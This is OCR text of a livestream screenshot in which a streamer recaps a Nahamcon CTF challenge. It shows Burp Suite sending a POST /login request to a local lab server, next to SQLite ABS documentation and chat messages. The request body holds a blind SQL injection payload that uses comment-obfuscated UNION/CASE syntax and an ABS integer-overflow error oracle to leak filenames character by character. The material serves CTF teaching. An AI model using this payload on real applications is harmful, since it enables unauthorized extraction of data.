 Garr_7
Recap of Transfer from Nahamcon CTF! | QuickStream | 1mo HackTheBox/PentesterLab Giveaway! | !play | !tts
Playing Science & Technology for 52 viewers
LIVE
13:20
kali@kali:
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Seven Seas Security [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × 2 × +
cd portswigger/sqli
1 AND/**/CASE/**/WHEN/**/1=1/**
PayloadsAllTheThings/SQ × SQLite ABS ×
sqlitetutorial.net/sqlite-functions/sqlite-abs/
Home » SQLite Functions » SQLite ABS
SQLite ABS
The SQLite ABS function returns the absolute value of an
argument.
If the argument is NULL , the ABS function returns NULL .
If you pass an argument with the BLOB or string type to the ABS
function, SQLite will try to convert it to a number. If the conversion
fails, the ABS function returns 0.
If the argument is an integer with the value
-9223372036854775808 , the ABS function throws an integer
overflow exception because there is no positive 64-bit integer for
that value.
Syntax
ABS(N)
Arguments
xPress
one_zero
the-sandbox
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 225
9 Origin: http://127.0.0.1:5000
10 Connection: close
11 Referer: http://127.0.0.1:5000/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 username=
admin\/**/UNION/**/select/**/abs(case/**/when
/**/(SELECT/**/hex(substr(filename,1,1))/**/F
ROM/**/files/**/limit/**/1/**/offset/**/1)=he
x(\f\)/**/then/**/1/**/else/**/-9223372036854
775808/**/end),1/**/--&password=test
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sat, 08 Jul 2023 15:45:50 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 189
6 Location: /
7 Vary: Cookie
8 Set-Cookie: session=
eyJfZmxhc2hlcyI6W3siIHQiOlsibWVzc2FnZSIsIlVzZ
XJuYW1lIG9yIHBhc3N3b3JkIGlzIGluY29ycmVjdCJdf
19.ZKmErg.H7uRZjoYx96bmBdKuzYUmi_klYE;
HttpOnly; Path=/
9 Connection: close
10
11 <!doctype html>
12 <html lang=en>
13 <title>
Redirecting...
</title>
14 <h1>
Redirecting...
</h1>
15 <p>
You should be redirected automatically to
the target URL: <a href="/">
/
</a>
. If not, click the link.
16
Search... 0 matches
INSPECTOR
STREAM
CC
Ready
560 bytes | 5 millis
EXTRA Giveaway every 10 38 / 50 Total Sub Points
Subs!
: niceee Nightbot: The stream uptime is: 49 minutes 17 seconds tsecguy: nice!! tsecguy: Hey garr wir_hacken_live: ok nice userhello123: